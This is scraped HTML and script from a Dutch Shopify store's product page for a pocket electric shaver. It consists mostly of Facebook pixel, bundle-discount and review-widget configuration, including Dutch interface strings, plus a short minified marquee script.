10:14:19","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":null,"is_enable_train_pixel":0,"setup_ads_report":{"version":"2","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:45:29","is_custome_event":0,"enable_export_analytics":0,"enable_chart":0,"is_use_cost_setting":0,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":"2026-01-21 04:35:23","time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":1,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999999},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"kaufroom.myshopify.com","installed_date":"2023-11-10 03:02:44","status":"active","confirmation_url":"","plan_name":"Shopify pro plan","plan_id":71,"scope":"read_themes,write_script_tags,read_products,read_product_listings,write_orders,write_pixels,read_customer_events","is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019c03c4-2c4e-7106-9f35-9820efe14098/facebook-pixel-5-365/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019c03c4-2c4e-7106-9f35-9820efe14098/facebook-pixel-5-365/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019c03c4-2c4e-7106-9f35-9820efe14098/facebook-pixel-5-365/assets/custom-event.js"
  defer
></script>

</div><div id="shopify-block-ANU5xWEp0VmVnd25tc__16477348613150133823" class="shopify-block shopify-app-block revy-bundle-script-extension-wrapper"><script id="rbu-ex-raw-js"> 
var bsets = { 
  cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
  locale: 'nl',
  reloadOnLineItemProperties: false,
  disableReloadOnCartUpdate: false,
  disableCartAttributeTracker: false,
  disableFacebookTracker: false,
  enableReloadOnAutoBundleMatch: false,
  useH2Header: false,
  matchCartDiscountTitle: false,
  enableCheckoutTriggerFunctions: false,
}; 

if(!window.revyBundleThemeSettings) {
  window.revyBundleThemeSettings = bsets
} else {
  window.revyBundleThemeSettings = Object.assign(window.revyBundleThemeSettings, bsets);
}

window.revyBundleExData = {fe: false, fe_v2: false, bundles: []};


  window.revyBundleExData.fe = true;



  window.revyBundleExData.fe_v2 = false;




  window.revyBundleExData.onlyWidgetAdds = false;




 window.revyBundleExData.discountTitle = "Bundle Discount";



  window.revyBundleExData.sfT = "8a03c271bdc67f1f347cf632def20f4b";





</script>






  <script>
    if(document.querySelector("#rbu-ex-raw-js")) document.querySelector("#rbu-ex-raw-js").remove();
  </script>

  <meta name="revy-bundle:style-url" content="https://cdn.shopify.com/extensions/019c058a-e82a-7787-863c-28fef8bde403/revy-bundle-cli-app-310/assets/revy-bundle.min.css" />

  
  <script async src="https://cdn.shopify.com/extensions/019c058a-e82a-7787-863c-28fef8bde403/revy-bundle-cli-app-310/assets/revy-bundle.min.js" data-id="revy-bundle-extension-script"></script>
  
  
  












  

</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "79299051831"
  script.dataset.page = "product"
	script.dataset.productId = "9307038613815"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 79299051831,
	productName : "Wasbaar elektrisch scheerapparaat in zakformaat",
	productId : 9307038613815,
	productImage : ["\/\/kaufroom.com\/cdn\/shop\/files\/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#303030","star_color":"#FFA800","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#303030","badge_text_color":"#303030","button_bg_color":"#FFFFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"nl","lang_reviews":"Beoordelingen","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"image-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":0,"store_avatar_src":"","store_name":"Kaufroom","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"klanten-reviews","no_reviews":"Er zijn nog geen beoordelingen.","no_questions":"Er zijn nog geen vragen.","write_reviews":"Schrijf een recensie","name":"Uw naam","email":"Jouw email","feedback":"Uw feedback","required":"Gelieve dit veld in te vullen","email_error":"Dit is geen geldig e-mailformaat","add_photo":"Voeg foto toe","submit":"Review versturen","success_message":"Bedankt!","submitted_successfully":"Uw beoordeling is verzonden","continue_shopping":"Doorgaan","star":"Ster","reviews":"Beoordelingen","error_tip":"Sorry, er is iets misgegaan, probeer het later opnieuw","more":"Meer","submitting":"indienen","show_full_review":"Volledige recensie weergeven","helpful":"Behulpzaam?","sort_by":"Sorteer op","sort_by_options":["Fotoprioriteit","Nieuwste","Hoogste beoordelingen","Laagste beoordelingen","Aanbevolen"],"verified_purchase":"Geverifieerde aankoop","you_rating":"Beoordeling","phone":"Telefoonnummer","reply":"Antwoord","shop_name":"{{shop_name}}","item_type":"Artikeltype:","product_pages_reviews":"{{star}} {{review_number}} Recensies","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Kopers tonen","copy_succ":"Succesvol gekopieerd","search_not_prod":"We konden geen overeenkomende producten vinden.","total_review":"{{review_number}} ★★★★★ geverifieerde klantbeoordelingen","review_with_content":"{{content_review_number}} met gedetailleerde beoordelingen","no_content_review":"Wees de eerste om een gedetailleerde beoordeling achter te laten!","separate_review_form":{"slide_1_title":"Hoe zou u dit artikel beoordelen?","slide_2_title":"Pronk ermee","slide_2_subtitle":"We zouden het graag in actie zien!","slide_3_title":"Vertel ons meer!","slide_4_title":"Over jou","slide_5_title":"Bedankt!","slide_5_subtitle":"Uw beoordeling is verzonden","discount":"Krijg {{Discount}} korting op uw volgende aankoop!","add_photo":"Foto toevoegen","or":"of","add_video":"Video toevoegen","back":"Terug","skip":"Overslaan","uploading":"Uploaden","uploading_video_tip":"Video uploaden, even geduld...","next":"Volgende","content_from_placeholder":"Deel uw ervaring","your_name":"Uw naam","email":"E-mail","done":"Klaar","continue":"Doorgaan","rating_options":["Hou ervan","Het leuk vinden!","Het is in orde","Ik vond het niet leuk","Haat het"],"discount_setting":{"title":"Je hebt een {{currency}}{{Discount_amount}} kortingsbon!","subtitle":"Uw beoordeling is verzonden! U krijgt {{currency}}{{Discount_amount}} korting op uw volgende aankoop.","tip_1":"Voeg foto's toe en ontvang {{currency}}{{Discount_amount}} korting op je volgende aankoop!","tip_2":"Plaats echte gevoelens en ontvang {{currency}}{{Discount_amount}} korting op je volgende aankoop!","tip_3":"Deel je ervaring om {{currency}}{{Discount_amount}} korting te krijgen op je volgende aankoop!","copy":"Kopiëren","no_discount":"Voeg je foto of video toe aan de recensie en help onze community van shoppers!","photo_discount":"Voeg een foto toe om {{currency}}{{Discount_amount}} korting te krijgen op je volgende aankoop!","video_discount":"Voeg een video toe om {{currency}}{{Discount_amount}} korting te krijgen op je volgende aankoop!"},"select_product_title":"Product selecteren","search_product_input_prompt":"Zoek producten op naam...","add_media_to_review":"Voeg media toe aan je recensie voor {{product_title}}, ontvang [[Discount_amount]] korting op je volgende aankoop!","add_photo_or_video":"Voeg een foto of video toe","no_thanks":"Nee, bedankt","thanks_for_feedback":"Bedankt voor je feedback","see_other_products":"Bekijk andere producten","use_discounts":"Gebruik kortingen","close":"Sluiten","attr_next":"Volgende","attr_skip":"Overslaan","add_media_review":"Voeg media toe aan je beoordeling voor {{product_title}}, Ontvang {{currency}}{{discount_amount}} korting op je volgende aankoop!","done_text":"Klaar","copy":"Kopiëren","feedback_message":"Je beoordeling is verzonden! Je krijgt {{discountVal}} korting op je volgende aankoop.","privacy_policy":"Privacybeleid","terms":"Voorwaarden","consent_text":"Door deze recensie in te dienen, ga je akkoord met het {{privacy_policy}} en de {{terms}} van Trustoo.io betreffende de verwerking van je persoonlijke gegevens.","select_all":"Selecteer alles wat van toepassing is","choose_one":"Kies er één"},"summary":{"product_summary_title":"Wat klanten zeggen","product_summary_generated":"AI-gegenereerd uit klantbeoordelingen","home_summary_title":"Wat klanten zeggen","home_summary_generated":"AI-gegenereerd uit klantbeoordelingen"},"card_carousel":{"header_title":"Uitstekend","header_review_rating_text":"gemiddeld","header_review_count_text":"beoordelingen","text":{"title":"Onze klanten houden van ons","desc":"{{total_rating}} sterren op basis van {{total_reviews}} beoordelingen"},"photo":{"title":"Onze klanten houden van ons","desc":"{{total_rating}} sterren op basis van {{total_reviews}} beoordelingen"},"barrage":{"title":"Onze klanten houden van ons","desc":"{{total_rating}} sterren op basis van {{total_reviews}} beoordelingen"}},"all_in_one_from":{"write_reviews":"Schrijf een recensie","or":"of","add_video":"Video toevoegen","discount_setting":{"title":"Je hebt een {{currency}}{{Discount_amount}} kortingsbon!","subtitle":"Uw beoordeling is verzonden! U krijgt {{currency}}{{Discount_amount}} korting op uw volgende aankoop.","tip_1":"Voeg foto's toe en ontvang {{currency}}{{Discount_amount}} korting op je volgende aankoop!","tip_2":"Plaats echte gevoelens en ontvang {{currency}}{{Discount_amount}} korting op je volgende aankoop!","tip_3":"Deel je ervaring om {{currency}}{{Discount_amount}} korting te krijgen op je volgende aankoop!","copy":"Kopiëren","no_discount":"Voeg je foto of video toe aan de recensie en help onze community van shoppers!","photo_discount":"Voeg een foto toe om {{currency}}{{Discount_amount}} korting te krijgen op je volgende aankoop!","video_discount":"Voeg een video toe om {{currency}}{{Discount_amount}} korting te krijgen op je volgende aankoop!"},"review":"Beoordeling","title":"Titel","select_product_title":"Product selecteren","search_product_input_prompt":"Zoek producten op naam...","add_media_to_review":"Voeg media toe aan je recensie voor {{product_title}}, ontvang [[Discount_amount]] korting op je volgende aankoop!","add_photo_or_video":"Voeg een foto of video toe","no_thanks":"Nee, bedankt","thanks_for_feedback":"Bedankt voor je feedback","see_other_products":"Bekijk andere producten","use_discounts":"Gebruik kortingen","close":"Sluiten","attr_next":"Volgende","attr_skip":"Overslaan","add_media_review":"Voeg media toe aan je beoordeling voor {{product_title}}, Ontvang {{currency}}{{discount_amount}} korting op je volgende aankoop!","done_text":"Klaar","copy":"Kopiëren","feedback_message":"Je beoordeling is verzonden! Je krijgt {{discountVal}} korting op je volgende aankoop.","privacy_policy":"Privacybeleid","terms":"Voorwaarden","consent_text":"Door deze recensie in te dienen, ga je akkoord met het {{privacy_policy}} en de {{terms}} van Trustoo.io betreffende de verwerking van je persoonlijke gegevens.","select_all":"Selecteer alles wat van toepassing is","choose_one":"Kies er één","error_file_tip":"Upload gestopt, niet-ondersteund bestand gedetecteerd.","upload_tip":"Uploaden. Verstuur na voltooiing."},"question_and_answer":{"title":"Vragen","ask_a_question":"Stel een vraag","helpful":"Was dit nuttig?","desc_placeholder":"Beschrijf de vraag in detail","submit_question":"Vraag indienen","submitted":"Uw vraag is ingediend. U ontvangt een melding via e-mail wanneer het antwoord is gegeven.","question":"Vraag","thanks":"Dank u!","publish_title":"Is het openbaar?","public_options_yes":"Ja","public_options_no":"Nee"},"referral":{"discount":"Geef {{currency}}{{friend_discount}}","reward":"Krijg {{currency}}{{advocate_reward}}","gift":"Geef je vrienden een cadeau!","reward_desc":"Voor elke vriend die zijn korting {{currency}}{{friend_discount}} gebruikt, krijgt u ook een korting {{currency}}{{advocate_reward}}!","newOnly":"Korting alleen voor nieuwe klanten","code":"Krijg de kortingscode","got_discount_title":"Je hebt {{currency}}{{friend_discount}} korting gekregen!","got_discount_desc":"Dankzij je vriend heb je {{currency}}{{friend_discount}} korting om te shoppen bij {{shop_name}}","copy":"Kopiëren","continue":"Doorgaan","applied":"De code wordt toegepast bij het afrekenen","amount_tip":"Minimumaankoopbedrag: {{minimum_amount}}","oops":"Oeps","self_refer":"Je kunt jezelf niet doorverwijzen, sorry. Maar maak je geen zorgen, verwijzingen naar vrienden en familie werken geweldig.","copied":"Gekopieerd"},"checkout":{"title":"Het systeem geeft automatisch een positieve beoordeling als er binnen de gespecificeerde tijd geen evaluatie plaatsvindt.","desc":"U kunt de beoordelingen op elk moment wijzigen via de link in de e-mail.","content":"{{review_number}}+  5-sterren  recensies","badge1":"Shopify houdt uw informatie en betaling veilig","badge2":"Wijzig de tekst in \"Aangepaste taaltekst\"","badge3":"Wijzig de tekst in \"Aangepaste taaltekst\""},"thankyou":{"title":"Over automatische positieve beoordelingen","desc":"Door akkoord te gaan, machtigt u {{Store Name}} om automatisch positieve beoordelingen namens u in te dienen als er binnen een bepaalde periode na het plaatsen van een bestelling geen beoordelingen worden gedaan, en u kunt deze beoordelingen op elk moment bijwerken","agree":"Ik ga akkoord","notAgree":"Ik ga niet akkoord"},"time_ago":{"just":"Net","minute":"{{time_number}} minuut geleden","hour":"{{time_number}} uur geleden","day":"{{time_number}} dag geleden","month":"{{time_number}} maand geleden","year":"{{time_number}} jaar geleden","minutes":"{{time_number}} minuten geleden","hours":"{{time_number}} uur geleden","days":"{{time_number}} dagen geleden","months":"{{time_number}} maanden geleden","years":"{{time_number}} jaar geleden"},"store_review":{"write_btn_text":"Schrijf een winkelrecensie","tab_name":"Winkelrecensies"},"customer_extensions":{"store_review_title":"Winkel reviews","store_no_review_prompt":"Deel je ervaring met deze winkel.","product_review_title":"Product reviews","product_no_review_prompt":"Nog geen producten gekocht","order_button":"Naar bestelling","edit_review_button":"Reviews bewerken","select_product":"Selecteer het product waarover je feedback wilt geven","next_button":"Volgende","product_information":"Wat vind je van {{product_title}}?","media_reminder":"Voeg foto's toe","submit_button":"Reviews versturen","thank_you_message":"Bedankt voor je review!","done_button":"Klaar","write_review_title":"Schrijf een review","submit_review_button":"Review versturen","no_reviews_found":"Geen reviews gevonden voor je bestellingen.","write_review_button":"Schrijf een review","store_review_button":"Schrijf winkel review","review_title":"Review titel","review_comment":"Review commentaar"},"preview":{"sandbox_preview":"U bevindt zich in een sandbox-voorbeeldgebied. Dit is niet uw werkelijke winkelpagina. Alle opmerkingen en gegevens hier zijn voorbeeldgegevens en \u003cb\u003everschijnen niet in uw live winkel\u003c/b\u003e. U kunt hier ook uw echte winkel controleren.","no_review":"U heeft nog geen beoordelingen. Voeg uw eigen beoordelingen toe of verzamel ze om ze live in uw winkel te zien!","activate_widget":"U kunt deze widget ook direct vanuit uw beheerder activeren zodat deze overeenkomt met de stijl en voorkeuren van uw winkel. Klik \u003c0\u003ehier\u003c/0\u003e om te beginnen.","check_store":"Controleer live winkel","import_reviews":"Beoordelingen importeren","collect_reviews":"Beoordelingen verzamelen","photo_carousel":"Aanbevolen widgets: Fotocarrousel","ai_summary":"Aanbevolen widgets: AI-samenvatting"},"review_tab_name":"Beoordelingen"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":2,"require_title":2,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":3,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"€","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":2,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    79299051831
</script><script id="tt_product" type="application/json">
    {"id": 9307038613815,"title": "Wasbaar elektrisch scheerapparaat in zakformaat", "image_url": "//kaufroom.com/cdn/shop/files/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>




<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://kaufroom.com/cdn/shop/t/19/assets/scroll-store-message.js?v=166026485390750656161752141245
body_size: -589
content:
customElements.get("scroll-store-message")||customElements.define("scroll-store-message",class extends HTMLElement{constructor(){super(),this.marqueeDom=$(this).find(".marquee"),this.initMarquee()}initMarquee(){const that=this;setTimeout(function(){$(that).find(".marquee").marquee({startVisible:!0,duplicated:!0,speed:40,pauseOnHover:!0,loop:-1,pauseSpeed:0})},0)}});
//# sourceMappingURL=/cdn/shop/t/19/assets/scroll-store-message.js.map?v=166026485390750656161752141245
